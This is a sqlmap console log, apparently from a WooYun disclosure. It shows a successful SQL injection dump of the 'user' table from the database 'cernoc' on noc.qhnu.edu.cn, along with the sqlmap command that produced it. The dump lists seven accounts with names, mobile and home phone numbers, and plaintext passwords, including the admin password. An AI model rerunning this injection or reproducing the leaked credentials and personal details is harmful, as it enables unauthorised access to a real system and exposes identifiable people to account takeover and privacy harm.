 [12:45:30] [INFO] analyzing table dump for possible password hashes
Database: cernoc
Table: user
[7 entries]
+---------+-------------+---------+---------+---------+-----------+-------------+--------------+
| user_id | tel | name | hometel | message | password | accesslevel | xiaolingtong |
+---------+-------------+---------+---------+---------+-----------+-------------+--------------+
| 1 | NULL | admin | NULL | NULL | 6306385-h | 1 | NULL |
| 13 | 13519782290 | hkj | 6265933 | 黄科军 | hkj123UFO | 2 | NULL |
| 30 | 13709742893 | mk | 6308331 | 马克 | aaaaaa | 2 | NULL |
| 27 | 13997120510 | qj | NULL | 乔杰 | 660514 | 2 | NULL |
| 38 | NULL | db | NULL | 董彪 | db-db | 2 | NULL |
| 31 | 13709723495 | weichen | 8226407 | 魏辰 | 640110 | 2 | NULL |
| 37 | NULL | zwj | NULL | 张伟杰 | zwj1983070 | 2 | NULL |
+---------+-------------+---------+---------+---------+-----------+-------------+--------------+
[12:45:30] [WARNING] table 'cernoc.`user`' dumped to HTML file 'C:\Users\root_000\.sqlmap\output\noc.qhnu.edu.cn\dump\cernoc\user-f3649c95.html'
[12:45:30] [INFO] fetched data logged to text files under 'C:\Users\root_000\.sqlmap\output\noc.qhnu.edu.cn'
[*] shutting down at 12:45:30
www.wooyun.org
C:\Users\root_000\Desktop\sqlmap-master>python sqlmap.py -r noc.txt -p user_id -v 3 --threads 10 -D cernoc -T user --dump --dump-format=HTML